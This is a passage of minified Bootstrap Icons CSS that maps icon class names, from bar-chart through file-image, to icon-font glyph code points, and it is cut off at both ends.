98a"}.bi-bar-chart-line-fill:before{content:"\e98b"}.bi-bar-chart-line:before{content:"\e98c"}.bi-bar-chart-steps:before{content:"\e98d"}.bi-bar-chart:before{content:"\e98e"}.bi-basket-fill:before{content:"\e98f"}.bi-basket:before{content:"\e990"}.bi-basket2-fill:before{content:"\e991"}.bi-basket2:before{content:"\e992"}.bi-basket3-fill:before{content:"\e993"}.bi-basket3:before{content:"\e994"}.bi-battery-charging:before{content:"\e995"}.bi-battery-full:before{content:"\e996"}.bi-battery-half:before{content:"\e997"}.bi-battery:before{content:"\e998"}.bi-behance:before{content:"\e999"}.bi-bell-fill:before{content:"\e99a"}.bi-bell-slash-fill:before{content:"\e99b"}.bi-bell-slash:before{content:"\e99c"}.bi-bell:before{content:"\e99d"}.bi-bezier:before{content:"\e99e"}.bi-bezier2:before{content:"\e99f"}.bi-bicycle:before{content:"\e9a0"}.bi-binoculars-fill:before{content:"\e9a1"}.bi-binoculars:before{content:"\e9a2"}.bi-blockquote-left:before{content:"\e9a3"}.bi-blockquote-right:before{content:"\e9a4"}.bi-bluetooth:before{content:"\e9a5"}.bi-body-text:before{content:"\e9a6"}.bi-book-fill:before{content:"\e9a7"}.bi-book-half:before{content:"\e9a8"}.bi-book:before{content:"\e9a9"}.bi-bookmark-check-fill:before{content:"\e9aa"}.bi-bookmark-check:before{content:"\e9ab"}.bi-bookmark-dash-fill:before{content:"\e9ac"}.bi-bookmark-dash:before{content:"\e9ad"}.bi-bookmark-fill:before{content:"\e9ae"}.bi-bookmark-heart-fill:before{content:"\e9af"}.bi-bookmark-heart:before{content:"\e9b0"}.bi-bookmark-plus-fill:before{content:"\e9b1"}.bi-bookmark-plus:before{content:"\e9b2"}.bi-bookmark-star-fill:before{content:"\e9b3"}.bi-bookmark-star:before{content:"\e9b4"}.bi-bookmark-x-fill:before{content:"\e9b5"}.bi-bookmark-x:before{content:"\e9b6"}.bi-bookmark:before{content:"\e9b7"}.bi-bookmarks-fill:before{content:"\e9b8"}.bi-bookmarks:before{content:"\e9b9"}.bi-bookshelf:before{content:"\e9ba"}.bi-boombox-fill:before{content:"\e9bb"}.bi-boombox:before{content:"\e9bc"}.bi-bootstrap-fill:before{content:"\e9bd"}.bi-bootstrap-icons:before{content:"\e9be"}.bi-bootstrap-reboot:before{content:"\e9bf"}.bi-bootstrap:before{content:"\e9c0"}.bi-border-all:before{content:"\e9c1"}.bi-border-bottom:before{content:"\e9c2"}.bi-border-center:before{content:"\e9c3"}.bi-border-inner:before{content:"\e9c4"}.bi-border-left:before{content:"\e9c5"}.bi-border-middle:before{content:"\e9c6"}.bi-border-outer:before{content:"\e9c7"}.bi-border-right:before{content:"\e9c8"}.bi-border-style:before{content:"\e9c9"}.bi-border-top:before{content:"\e9ca"}.bi-border-width:before{content:"\e9cb"}.bi-border:before{content:"\e9cc"}.bi-bounding-box-circles:before{content:"\e9cd"}.bi-bounding-box:before{content:"\e9ce"}.bi-box-arrow-down-left:before{content:"\e9cf"}.bi-box-arrow-down-right:before{content:"\e9d0"}.bi-box-arrow-down:before{content:"\e9d1"}.bi-box-arrow-in-down-left:before{content:"\e9d2"}.bi-box-arrow-in-down-right:before{content:"\e9d3"}.bi-box-arrow-in-down:before{content:"\e9d4"}.bi-box-arrow-in-left:before{content:"\e9d5"}.bi-box-arrow-in-right:before{content:"\e9d6"}.bi-box-arrow-in-up-left:before{content:"\e9d7"}.bi-box-arrow-in-up-right:before{content:"\e9d8"}.bi-box-arrow-in-up:before{content:"\e9d9"}.bi-box-arrow-left:before{content:"\e9da"}.bi-box-arrow-right:before{content:"\e9db"}.bi-box-arrow-up-left:before{content:"\e9dc"}.bi-box-arrow-up-right:before{content:"\e9dd"}.bi-box-arrow-up:before{content:"\e9de"}.bi-box-seam:before{content:"\e9df"}.bi-box:before{content:"\e9e0"}.bi-box2-fill:before{content:"\e9e1"}.bi-box2-heart-fill:before{content:"\e9e2"}.bi-box2-heart:before{content:"\e9e3"}.bi-box2:before{content:"\e9e4"}.bi-boxes:before{content:"\e9e5"}.bi-braces-asterisk:before{content:"\e9e6"}.bi-braces:before{content:"\e9e7"}.bi-bricks:before{content:"\e9e8"}.bi-briefcase-fill:before{content:"\e9e9"}.bi-briefcase:before{content:"\e9ea"}.bi-brightness-alt-high-fill:before{content:"\e9eb"}.bi-brightness-alt-high:before{content:"\e9ec"}.bi-brightness-alt-low-fill:before{content:"\e9ed"}.bi-brightness-alt-low:before{content:"\e9ee"}.bi-brightness-high-fill:before{content:"\e9ef"}.bi-brightness-high:before{content:"\e9f0"}.bi-brightness-low-fill:before{content:"\e9f1"}.bi-brightness-low:before{content:"\e9f2"}.bi-broadcast-pin:before{content:"\e9f3"}.bi-broadcast:before{content:"\e9f4"}.bi-brush-fill:before{content:"\e9f5"}.bi-brush:before{content:"\e9f6"}.bi-bucket-fill:before{content:"\e9f7"}.bi-bucket:before{content:"\e9f8"}.bi-bug-fill:before{content:"\e9f9"}.bi-bug:before{content:"\e9fa"}.bi-building:before{content:"\e9fb"}.bi-bullseye:before{content:"\e9fc"}.bi-calculator-fill:before{content:"\e9fd"}.bi-calculator:before{content:"\e9fe"}.bi-calendar-check-fill:before{content:"\e9ff"}.bi-calendar-check:before{content:"\ea00"}.bi-calendar-date-fill:before{content:"\ea01"}.bi-calendar-date:before{content:"\ea02"}.bi-calendar-day-fill:before{content:"\ea03"}.bi-calendar-day:before{content:"\ea04"}.bi-calendar-event-fill:before{content:"\ea05"}.bi-calendar-event:before{content:"\ea06"}.bi-calendar-fill:before{content:"\ea07"}.bi-calendar-heart-fill:before{content:"\ea08"}.bi-calendar-heart:before{content:"\ea09"}.bi-calendar-minus-fill:before{content:"\ea0a"}.bi-calendar-minus:before{content:"\ea0b"}.bi-calendar-month-fill:before{content:"\ea0c"}.bi-calendar-month:before{content:"\ea0d"}.bi-calendar-plus-fill:before{content:"\ea0e"}.bi-calendar-plus:before{content:"\ea0f"}.bi-calendar-range-fill:before{content:"\ea10"}.bi-calendar-range:before{content:"\ea11"}.bi-calendar-week-fill:before{content:"\ea12"}.bi-calendar-week:before{content:"\ea13"}.bi-calendar-x-fill:before{content:"\ea14"}.bi-calendar-x:before{content:"\ea15"}.bi-calendar:before{content:"\ea16"}.bi-calendar2-check-fill:before{content:"\ea17"}.bi-calendar2-check:before{content:"\ea18"}.bi-calendar2-date-fill:before{content:"\ea19"}.bi-calendar2-date:before{content:"\ea1a"}.bi-calendar2-day-fill:before{content:"\ea1b"}.bi-calendar2-day:before{content:"\ea1c"}.bi-calendar2-event-fill:before{content:"\ea1d"}.bi-calendar2-event:before{content:"\ea1e"}.bi-calendar2-fill:before{content:"\ea1f"}.bi-calendar2-heart-fill:before{content:"\ea20"}.bi-calendar2-heart:before{content:"\ea21"}.bi-calendar2-minus-fill:before{content:"\ea22"}.bi-calendar2-minus:before{content:"\ea23"}.bi-calendar2-month-fill:before{content:"\ea24"}.bi-calendar2-month:before{content:"\ea25"}.bi-calendar2-plus-fill:before{content:"\ea26"}.bi-calendar2-plus:before{content:"\ea27"}.bi-calendar2-range-fill:before{content:"\ea28"}.bi-calendar2-range:before{content:"\ea29"}.bi-calendar2-week-fill:before{content:"\ea2a"}.bi-calendar2-week:before{content:"\ea2b"}.bi-calendar2-x-fill:before{content:"\ea2c"}.bi-calendar2-x:before{content:"\ea2d"}.bi-calendar2:before{content:"\ea2e"}.bi-calendar3-event-fill:before{content:"\ea2f"}.bi-calendar3-event:before{content:"\ea30"}.bi-calendar3-fill:before{content:"\ea31"}.bi-calendar3-range-fill:before{content:"\ea32"}.bi-calendar3-range:before{content:"\ea33"}.bi-calendar3-week-fill:before{content:"\ea34"}.bi-calendar3-week:before{content:"\ea35"}.bi-calendar3:before{content:"\ea36"}.bi-calendar4-event:before{content:"\ea37"}.bi-calendar4-range:before{content:"\ea38"}.bi-calendar4-week:before{content:"\ea39"}.bi-calendar4:before{content:"\ea3a"}.bi-camera-fill:before{content:"\ea3b"}.bi-camera-reels-fill:before{content:"\ea3c"}.bi-camera-reels:before{content:"\ea3d"}.bi-camera-video-fill:before{content:"\ea3e"}.bi-camera-video-off-fill:before{content:"\ea3f"}.bi-camera-video-off:before{content:"\ea40"}.bi-camera-video:before{content:"\ea41"}.bi-camera:before{content:"\ea42"}.bi-camera2:before{content:"\ea43"}.bi-capslock-fill:before{content:"\ea44"}.bi-capslock:before{content:"\ea45"}.bi-card-checklist:before{content:"\ea46"}.bi-card-heading:before{content:"\ea47"}.bi-card-image:before{content:"\ea48"}.bi-card-list:before{content:"\ea49"}.bi-card-text:before{content:"\ea4a"}.bi-caret-down-fill:before{content:"\ea4b"}.bi-caret-down-square-fill:before{content:"\ea4c"}.bi-caret-down-square:before{content:"\ea4d"}.bi-caret-down:before{content:"\ea4e"}.bi-caret-left-fill:before{content:"\ea4f"}.bi-caret-left-square-fill:before{content:"\ea50"}.bi-caret-left-square:before{content:"\ea51"}.bi-caret-left:before{content:"\ea52"}.bi-caret-right-fill:before{content:"\ea53"}.bi-caret-right-square-fill:before{content:"\ea54"}.bi-caret-right-square:before{content:"\ea55"}.bi-caret-right:before{content:"\ea56"}.bi-caret-up-fill:before{content:"\ea57"}.bi-caret-up-square-fill:before{content:"\ea58"}.bi-caret-up-square:before{content:"\ea59"}.bi-caret-up:before{content:"\ea5a"}.bi-cart-check-fill:before{content:"\ea5b"}.bi-cart-check:before{content:"\ea5c"}.bi-cart-dash-fill:before{content:"\ea5d"}.bi-cart-dash:before{content:"\ea5e"}.bi-cart-fill:before{content:"\ea5f"}.bi-cart-plus-fill:before{content:"\ea60"}.bi-cart-plus:before{content:"\ea61"}.bi-cart-x-fill:before{content:"\ea62"}.bi-cart-x:before{content:"\ea63"}.bi-cart:before{content:"\ea64"}.bi-cart2:before{content:"\ea65"}.bi-cart3:before{content:"\ea66"}.bi-cart4:before{content:"\ea67"}.bi-cash-coin:before{content:"\ea68"}.bi-cash-stack:before{content:"\ea69"}.bi-cash:before{content:"\ea6a"}.bi-cast:before{content:"\ea6b"}.bi-chat-dots-fill:before{content:"\ea6c"}.bi-chat-dots:before{content:"\ea6d"}.bi-chat-fill:before{content:"\ea6e"}.bi-chat-heart-fill:before{content:"\ea6f"}.bi-chat-heart:before{content:"\ea70"}.bi-chat-left-dots-fill:before{content:"\ea71"}.bi-chat-left-dots:before{content:"\ea72"}.bi-chat-left-fill:before{content:"\ea73"}.bi-chat-left-heart-fill:before{content:"\ea74"}.bi-chat-left-heart:before{content:"\ea75"}.bi-chat-left-quote-fill:before{content:"\ea76"}.bi-chat-left-quote:before{content:"\ea77"}.bi-chat-left-text-fill:before{content:"\ea78"}.bi-chat-left-text:before{content:"\ea79"}.bi-chat-left:before{content:"\ea7a"}.bi-chat-quote-fill:before{content:"\ea7b"}.bi-chat-quote:before{content:"\ea7c"}.bi-chat-right-dots-fill:before{content:"\ea7d"}.bi-chat-right-dots:before{content:"\ea7e"}.bi-chat-right-fill:before{content:"\ea7f"}.bi-chat-right-heart-fill:before{content:"\ea80"}.bi-chat-right-heart:before{content:"\ea81"}.bi-chat-right-quote-fill:before{content:"\ea82"}.bi-chat-right-quote:before{content:"\ea83"}.bi-chat-right-text-fill:before{content:"\ea84"}.bi-chat-right-text:before{content:"\ea85"}.bi-chat-right:before{content:"\ea86"}.bi-chat-square-dots-fill:before{content:"\ea87"}.bi-chat-square-dots:before{content:"\ea88"}.bi-chat-square-fill:before{content:"\ea89"}.bi-chat-square-heart-fill:before{content:"\ea8a"}.bi-chat-square-heart:before{content:"\ea8b"}.bi-chat-square-quote-fill:before{content:"\ea8c"}.bi-chat-square-quote:before{content:"\ea8d"}.bi-chat-square-text-fill:before{content:"\ea8e"}.bi-chat-square-text:before{content:"\ea8f"}.bi-chat-square:before{content:"\ea90"}.bi-chat-text-fill:before{content:"\ea91"}.bi-chat-text:before{content:"\ea92"}.bi-chat:before{content:"\ea93"}.bi-check-all:before{content:"\ea94"}.bi-check-circle-fill:before{content:"\ea95"}.bi-check-circle:before{content:"\ea96"}.bi-check-lg:before{content:"\ea97"}.bi-check-square-fill:before{content:"\ea98"}.bi-check-square:before{content:"\ea99"}.bi-check:before{content:"\ea9a"}.bi-check2-all:before{content:"\ea9b"}.bi-check2-circle:before{content:"\ea9c"}.bi-check2-square:before{content:"\ea9d"}.bi-check2:before{content:"\ea9e"}.bi-chevron-bar-contract:before{content:"\ea9f"}.bi-chevron-bar-down:before{content:"\eaa0"}.bi-chevron-bar-expand:before{content:"\eaa1"}.bi-chevron-bar-left:before{content:"\eaa2"}.bi-chevron-bar-right:before{content:"\eaa3"}.bi-chevron-bar-up:before{content:"\eaa4"}.bi-chevron-compact-down:before{content:"\eaa5"}.bi-chevron-compact-left:before{content:"\eaa6"}.bi-chevron-compact-right:before{content:"\eaa7"}.bi-chevron-compact-up:before{content:"\eaa8"}.bi-chevron-contract:before{content:"\eaa9"}.bi-chevron-double-down:before{content:"\eaaa"}.bi-chevron-double-left:before{content:"\eaab"}.bi-chevron-double-right:before{content:"\eaac"}.bi-chevron-double-up:before{content:"\eaad"}.bi-chevron-down:before{content:"\eaae"}.bi-chevron-expand:before{content:"\eaaf"}.bi-chevron-left:before{content:"\eab0"}.bi-chevron-right:before{content:"\eab1"}.bi-chevron-up:before{content:"\eab2"}.bi-circle-fill:before{content:"\eab3"}.bi-circle-half:before{content:"\eab4"}.bi-circle-square:before{content:"\eab5"}.bi-circle:before{content:"\eab6"}.bi-clipboard-check-fill:before{content:"\eab7"}.bi-clipboard-check:before{content:"\eab8"}.bi-clipboard-data-fill:before{content:"\eab9"}.bi-clipboard-data:before{content:"\eaba"}.bi-clipboard-fill:before{content:"\eabb"}.bi-clipboard-heart-fill:before{content:"\eabc"}.bi-clipboard-heart:before{content:"\eabd"}.bi-clipboard-minus-fill:before{content:"\eabe"}.bi-clipboard-minus:before{content:"\eabf"}.bi-clipboard-plus-fill:before{content:"\eac0"}.bi-clipboard-plus:before{content:"\eac1"}.bi-clipboard-pulse:before{content:"\eac2"}.bi-clipboard-x-fill:before{content:"\eac3"}.bi-clipboard-x:before{content:"\eac4"}.bi-clipboard:before{content:"\eac5"}.bi-clipboard2-check-fill:before{content:"\eac6"}.bi-clipboard2-check:before{content:"\eac7"}.bi-clipboard2-data-fill:before{content:"\eac8"}.bi-clipboard2-data:before{content:"\eac9"}.bi-clipboard2-fill:before{content:"\eaca"}.bi-clipboard2-heart-fill:before{content:"\eacb"}.bi-clipboard2-heart:before{content:"\eacc"}.bi-clipboard2-minus-fill:before{content:"\eacd"}.bi-clipboard2-minus:before{content:"\eace"}.bi-clipboard2-plus-fill:before{content:"\eacf"}.bi-clipboard2-plus:before{content:"\ead0"}.bi-clipboard2-pulse-fill:before{content:"\ead1"}.bi-clipboard2-pulse:before{content:"\ead2"}.bi-clipboard2-x-fill:before{content:"\ead3"}.bi-clipboard2-x:before{content:"\ead4"}.bi-clipboard2:before{content:"\ead5"}.bi-clock-fill:before{content:"\ead6"}.bi-clock-history:before{content:"\ead7"}.bi-clock:before{content:"\ead8"}.bi-cloud-arrow-down-fill:before{content:"\ead9"}.bi-cloud-arrow-down:before{content:"\eada"}.bi-cloud-arrow-up-fill:before{content:"\eadb"}.bi-cloud-arrow-up:before{content:"\eadc"}.bi-cloud-check-fill:before{content:"\eadd"}.bi-cloud-check:before{content:"\eade"}.bi-cloud-download-fill:before{content:"\eadf"}.bi-cloud-download:before{content:"\eae0"}.bi-cloud-drizzle-fill:before{content:"\eae1"}.bi-cloud-drizzle:before{content:"\eae2"}.bi-cloud-fill:before{content:"\eae3"}.bi-cloud-fog-fill:before{content:"\eae4"}.bi-cloud-fog:before{content:"\eae5"}.bi-cloud-fog2-fill:before{content:"\eae6"}.bi-cloud-fog2:before{content:"\eae7"}.bi-cloud-hail-fill:before{content:"\eae8"}.bi-cloud-hail:before{content:"\eae9"}.bi-cloud-haze-fill:before{content:"\eaea"}.bi-cloud-haze:before{content:"\eaeb"}.bi-cloud-haze2-fill:before{content:"\eaec"}.bi-cloud-haze2:before{content:"\eaed"}.bi-cloud-lightning-fill:before{content:"\eaee"}.bi-cloud-lightning-rain-fill:before{content:"\eaef"}.bi-cloud-lightning-rain:before{content:"\eaf0"}.bi-cloud-lightning:before{content:"\eaf1"}.bi-cloud-minus-fill:before{content:"\eaf2"}.bi-cloud-minus:before{content:"\eaf3"}.bi-cloud-moon-fill:before{content:"\eaf4"}.bi-cloud-moon:before{content:"\eaf5"}.bi-cloud-plus-fill:before{content:"\eaf6"}.bi-cloud-plus:before{content:"\eaf7"}.bi-cloud-rain-fill:before{content:"\eaf8"}.bi-cloud-rain-heavy-fill:before{content:"\eaf9"}.bi-cloud-rain-heavy:before{content:"\eafa"}.bi-cloud-rain:before{content:"\eafb"}.bi-cloud-slash-fill:before{content:"\eafc"}.bi-cloud-slash:before{content:"\eafd"}.bi-cloud-sleet-fill:before{content:"\eafe"}.bi-cloud-sleet:before{content:"\eaff"}.bi-cloud-snow-fill:before{content:"\eb00"}.bi-cloud-snow:before{content:"\eb01"}.bi-cloud-sun-fill:before{content:"\eb02"}.bi-cloud-sun:before{content:"\eb03"}.bi-cloud-upload-fill:before{content:"\eb04"}.bi-cloud-upload:before{content:"\eb05"}.bi-cloud:before{content:"\eb06"}.bi-clouds-fill:before{content:"\eb07"}.bi-clouds:before{content:"\eb08"}.bi-cloudy-fill:before{content:"\eb09"}.bi-cloudy:before{content:"\eb0a"}.bi-code-slash:before{content:"\eb0b"}.bi-code-square:before{content:"\eb0c"}.bi-code:before{content:"\eb0d"}.bi-coin:before{content:"\eb0e"}.bi-collection-fill:before{content:"\eb0f"}.bi-collection-play-fill:before{content:"\eb10"}.bi-collection-play:before{content:"\eb11"}.bi-collection:before{content:"\eb12"}.bi-columns-gap:before{content:"\eb13"}.bi-columns:before{content:"\eb14"}.bi-command:before{content:"\eb15"}.bi-compass-fill:before{content:"\eb16"}.bi-compass:before{content:"\eb17"}.bi-cone-striped:before{content:"\eb18"}.bi-cone:before{content:"\eb19"}.bi-controller:before{content:"\eb1a"}.bi-cpu-fill:before{content:"\eb1b"}.bi-cpu:before{content:"\eb1c"}.bi-credit-card-2-back-fill:before{content:"\eb1d"}.bi-credit-card-2-back:before{content:"\eb1e"}.bi-credit-card-2-front-fill:before{content:"\eb1f"}.bi-credit-card-2-front:before{content:"\eb20"}.bi-credit-card-fill:before{content:"\eb21"}.bi-credit-card:before{content:"\eb22"}.bi-crop:before{content:"\eb23"}.bi-cup-fill:before{content:"\eb24"}.bi-cup-straw:before{content:"\eb25"}.bi-cup:before{content:"\eb26"}.bi-currency-bitcoin:before{content:"\eb27"}.bi-currency-dollar:before{content:"\eb28"}.bi-currency-euro:before{content:"\eb29"}.bi-currency-exchange:before{content:"\eb2a"}.bi-currency-pound:before{content:"\eb2b"}.bi-currency-yen:before{content:"\eb2c"}.bi-cursor-fill:before{content:"\eb2d"}.bi-cursor-text:before{content:"\eb2e"}.bi-cursor:before{content:"\eb2f"}.bi-dash-circle-dotted:before{content:"\eb30"}.bi-dash-circle-fill:before{content:"\eb31"}.bi-dash-circle:before{content:"\eb32"}.bi-dash-lg:before{content:"\eb33"}.bi-dash-square-dotted:before{content:"\eb34"}.bi-dash-square-fill:before{content:"\eb35"}.bi-dash-square:before{content:"\eb36"}.bi-dash:before{content:"\eb37"}.bi-device-hdd-fill:before{content:"\eb38"}.bi-device-hdd:before{content:"\eb39"}.bi-device-ssd-fill:before{content:"\eb3a"}.bi-device-ssd:before{content:"\eb3b"}.bi-diagram-2-fill:before{content:"\eb3c"}.bi-diagram-2:before{content:"\eb3d"}.bi-diagram-3-fill:before{content:"\eb3e"}.bi-diagram-3:before{content:"\eb3f"}.bi-diamond-fill:before{content:"\eb40"}.bi-diamond-half:before{content:"\eb41"}.bi-diamond:before{content:"\eb42"}.bi-dice-1-fill:before{content:"\eb43"}.bi-dice-1:before{content:"\eb44"}.bi-dice-2-fill:before{content:"\eb45"}.bi-dice-2:before{content:"\eb46"}.bi-dice-3-fill:before{content:"\eb47"}.bi-dice-3:before{content:"\eb48"}.bi-dice-4-fill:before{content:"\eb49"}.bi-dice-4:before{content:"\eb4a"}.bi-dice-5-fill:before{content:"\eb4b"}.bi-dice-5:before{content:"\eb4c"}.bi-dice-6-fill:before{content:"\eb4d"}.bi-dice-6:before{content:"\eb4e"}.bi-disc-fill:before{content:"\eb4f"}.bi-disc:before{content:"\eb50"}.bi-discord:before{content:"\eb51"}.bi-display-fill:before{content:"\eb52"}.bi-display:before{content:"\eb53"}.bi-displayport-fill:before{content:"\eb54"}.bi-displayport:before{content:"\eb55"}.bi-distribute-horizontal:before{content:"\eb56"}.bi-distribute-vertical:before{content:"\eb57"}.bi-door-closed-fill:before{content:"\eb58"}.bi-door-closed:before{content:"\eb59"}.bi-door-open-fill:before{content:"\eb5a"}.bi-door-open:before{content:"\eb5b"}.bi-dot:before{content:"\eb5c"}.bi-download:before{content:"\eb5d"}.bi-dpad-fill:before{content:"\eb5e"}.bi-dpad:before{content:"\eb5f"}.bi-dribbble:before{content:"\eb60"}.bi-droplet-fill:before{content:"\eb61"}.bi-droplet-half:before{content:"\eb62"}.bi-droplet:before{content:"\eb63"}.bi-ear-fill:before{content:"\eb64"}.bi-ear:before{content:"\eb65"}.bi-earbuds:before{content:"\eb66"}.bi-easel-fill:before{content:"\eb67"}.bi-easel:before{content:"\eb68"}.bi-easel2-fill:before{content:"\eb69"}.bi-easel2:before{content:"\eb6a"}.bi-easel3-fill:before{content:"\eb6b"}.bi-easel3:before{content:"\eb6c"}.bi-egg-fill:before{content:"\eb6d"}.bi-egg-fried:before{content:"\eb6e"}.bi-egg:before{content:"\eb6f"}.bi-eject-fill:before{content:"\eb70"}.bi-eject:before{content:"\eb71"}.bi-emoji-angry-fill:before{content:"\eb72"}.bi-emoji-angry:before{content:"\eb73"}.bi-emoji-dizzy-fill:before{content:"\eb74"}.bi-emoji-dizzy:before{content:"\eb75"}.bi-emoji-expressionless-fill:before{content:"\eb76"}.bi-emoji-expressionless:before{content:"\eb77"}.bi-emoji-frown-fill:before{content:"\eb78"}.bi-emoji-frown:before{content:"\eb79"}.bi-emoji-heart-eyes-fill:before{content:"\eb7a"}.bi-emoji-heart-eyes:before{content:"\eb7b"}.bi-emoji-kiss-fill:before{content:"\eb7c"}.bi-emoji-kiss:before{content:"\eb7d"}.bi-emoji-laughing-fill:before{content:"\eb7e"}.bi-emoji-laughing:before{content:"\eb7f"}.bi-emoji-neutral-fill:before{content:"\eb80"}.bi-emoji-neutral:before{content:"\eb81"}.bi-emoji-smile-fill:before{content:"\eb82"}.bi-emoji-smile-upside-down-fill:before{content:"\eb83"}.bi-emoji-smile-upside-down:before{content:"\eb84"}.bi-emoji-smile:before{content:"\eb85"}.bi-emoji-sunglasses-fill:before{content:"\eb86"}.bi-emoji-sunglasses:before{content:"\eb87"}.bi-emoji-wink-fill:before{content:"\eb88"}.bi-emoji-wink:before{content:"\eb89"}.bi-envelope-check-fill:before{content:"\eb8a"}.bi-envelope-check:before{content:"\eb8b"}.bi-envelope-dash-fill:before{content:"\eb8c"}.bi-envelope-dash:before{content:"\eb8d"}.bi-envelope-exclamation-fill:before{content:"\eb8e"}.bi-envelope-exclamation:before{content:"\eb8f"}.bi-envelope-fill:before{content:"\eb90"}.bi-envelope-heart-fill:before{content:"\eb91"}.bi-envelope-heart:before{content:"\eb92"}.bi-envelope-open-fill:before{content:"\eb93"}.bi-envelope-open-heart-fill:before{content:"\eb94"}.bi-envelope-open-heart:before{content:"\eb95"}.bi-envelope-open:before{content:"\eb96"}.bi-envelope-paper-fill:before{content:"\eb97"}.bi-envelope-paper-heart-fill:before{content:"\eb98"}.bi-envelope-paper-heart:before{content:"\eb99"}.bi-envelope-paper:before{content:"\eb9a"}.bi-envelope-plus-fill:before{content:"\eb9b"}.bi-envelope-plus:before{content:"\eb9c"}.bi-envelope-slash-fill:before{content:"\eb9d"}.bi-envelope-slash:before{content:"\eb9e"}.bi-envelope-x-fill:before{content:"\eb9f"}.bi-envelope-x:before{content:"\eba0"}.bi-envelope:before{content:"\eba1"}.bi-eraser-fill:before{content:"\eba2"}.bi-eraser:before{content:"\eba3"}.bi-ethernet:before{content:"\eba4"}.bi-exclamation-circle-fill:before{content:"\eba5"}.bi-exclamation-circle:before{content:"\eba6"}.bi-exclamation-diamond-fill:before{content:"\eba7"}.bi-exclamation-diamond:before{content:"\eba8"}.bi-exclamation-lg:before{content:"\eba9"}.bi-exclamation-octagon-fill:before{content:"\ebaa"}.bi-exclamation-octagon:before{content:"\ebab"}.bi-exclamation-square-fill:before{content:"\ebac"}.bi-exclamation-square:before{content:"\ebad"}.bi-exclamation-triangle-fill:before{content:"\ebae"}.bi-exclamation-triangle:before{content:"\ebaf"}.bi-exclamation:before{content:"\ebb0"}.bi-exclude:before{content:"\ebb1"}.bi-explicit-fill:before{content:"\ebb2"}.bi-explicit:before{content:"\ebb3"}.bi-eye-fill:before{content:"\ebb4"}.bi-eye-slash-fill:before{content:"\ebb5"}.bi-eye-slash:before{content:"\ebb6"}.bi-eye:before{content:"\ebb7"}.bi-eyedropper:before{content:"\ebb8"}.bi-eyeglasses:before{content:"\ebb9"}.bi-facebook:before{content:"\ebba"}.bi-fan:before{content:"\ebbb"}.bi-file-arrow-down-fill:before{content:"\ebbc"}.bi-file-arrow-down:before{content:"\ebbd"}.bi-file-arrow-up-fill:before{content:"\ebbe"}.bi-file-arrow-up:before{content:"\ebbf"}.bi-file-bar-graph-fill:before{content:"\ebc0"}.bi-file-bar-graph:before{content:"\ebc1"}.bi-file-binary-fill:before{content:"\ebc2"}.bi-file-binary:before{content:"\ebc3"}.bi-file-break-fill:before{content:"\ebc4"}.bi-file-break:before{content:"\ebc5"}.bi-file-check-fill:before{content:"\ebc6"}.bi-file-check:before{content:"\ebc7"}.bi-file-code-fill:before{content:"\ebc8"}.bi-file-code:before{content:"\ebc9"}.bi-file-diff-fill:before{content:"\ebca"}.bi-file-diff:before{content:"\ebcb"}.bi-file-earmark-arrow-down-fill:before{content:"\ebcc"}.bi-file-earmark-arrow-down:before{content:"\ebcd"}.bi-file-earmark-arrow-up-fill:before{content:"\ebce"}.bi-file-earmark-arrow-up:before{content:"\ebcf"}.bi-file-earmark-bar-graph-fill:before{content:"\ebd0"}.bi-file-earmark-bar-graph:before{content:"\ebd1"}.bi-file-earmark-binary-fill:before{content:"\ebd2"}.bi-file-earmark-binary:before{content:"\ebd3"}.bi-file-earmark-break-fill:before{content:"\ebd4"}.bi-file-earmark-break:before{content:"\ebd5"}.bi-file-earmark-check-fill:before{content:"\ebd6"}.bi-file-earmark-check:before{content:"\ebd7"}.bi-file-earmark-code-fill:before{content:"\ebd8"}.bi-file-earmark-code:before{content:"\ebd9"}.bi-file-earmark-diff-fill:before{content:"\ebda"}.bi-file-earmark-diff:before{content:"\ebdb"}.bi-file-earmark-easel-fill:before{content:"\ebdc"}.bi-file-earmark-easel:before{content:"\ebdd"}.bi-file-earmark-excel-fill:before{content:"\ebde"}.bi-file-earmark-excel:before{content:"\ebdf"}.bi-file-earmark-fill:before{content:"\ebe0"}.bi-file-earmark-font-fill:before{content:"\ebe1"}.bi-file-earmark-font:before{content:"\ebe2"}.bi-file-earmark-image-fill:before{content:"\ebe3"}.bi-file-earmark-image:before{content:"\ebe4"}.bi-file-earmark-lock-fill:before{content:"\ebe5"}.bi-file-earmark-lock:before{content:"\ebe6"}.bi-file-earmark-lock2-fill:before{content:"\ebe7"}.bi-file-earmark-lock2:before{content:"\ebe8"}.bi-file-earmark-medical-fill:before{content:"\ebe9"}.bi-file-earmark-medical:before{content:"\ebea"}.bi-file-earmark-minus-fill:before{content:"\ebeb"}.bi-file-earmark-minus:before{content:"\ebec"}.bi-file-earmark-music-fill:before{content:"\ebed"}.bi-file-earmark-music:before{content:"\ebee"}.bi-file-earmark-pdf-fill:before{content:"\ebef"}.bi-file-earmark-pdf:before{content:"\ebf0"}.bi-file-earmark-person-fill:before{content:"\ebf1"}.bi-file-earmark-person:before{content:"\ebf2"}.bi-file-earmark-play-fill:before{content:"\ebf3"}.bi-file-earmark-play:before{content:"\ebf4"}.bi-file-earmark-plus-fill:before{content:"\ebf5"}.bi-file-earmark-plus:before{content:"\ebf6"}.bi-file-earmark-post-fill:before{content:"\ebf7"}.bi-file-earmark-post:before{content:"\ebf8"}.bi-file-earmark-ppt-fill:before{content:"\ebf9"}.bi-file-earmark-ppt:before{content:"\ebfa"}.bi-file-earmark-richtext-fill:before{content:"\ebfb"}.bi-file-earmark-richtext:before{content:"\ebfc"}.bi-file-earmark-ruled-fill:before{content:"\ebfd"}.bi-file-earmark-ruled:before{content:"\ebfe"}.bi-file-earmark-slides-fill:before{content:"\ebff"}.bi-file-earmark-slides:before{content:"\ec00"}.bi-file-earmark-spreadsheet-fill:before{content:"\ec01"}.bi-file-earmark-spreadsheet:before{content:"\ec02"}.bi-file-earmark-text-fill:before{content:"\ec03"}.bi-file-earmark-text:before{content:"\ec04"}.bi-file-earmark-word-fill:before{content:"\ec05"}.bi-file-earmark-word:before{content:"\ec06"}.bi-file-earmark-x-fill:before{content:"\ec07"}.bi-file-earmark-x:before{content:"\ec08"}.bi-file-earmark-zip-fill:before{content:"\ec09"}.bi-file-earmark-zip:before{content:"\ec0a"}.bi-file-earmark:before{content:"\ec0b"}.bi-file-easel-fill:before{content:"\ec0c"}.bi-file-easel:before{content:"\ec0d"}.bi-file-excel-fill:before{content:"\ec0e"}.bi-file-excel:before{content:"\ec0f"}.bi-file-fill:before{content:"\ec10"}.bi-file-font-fill:before{content:"\ec11"}.bi-file-font:before{content:"\ec12"}.bi-file-image-fill:before{content:"\ec13"}.bi-file-image:before{co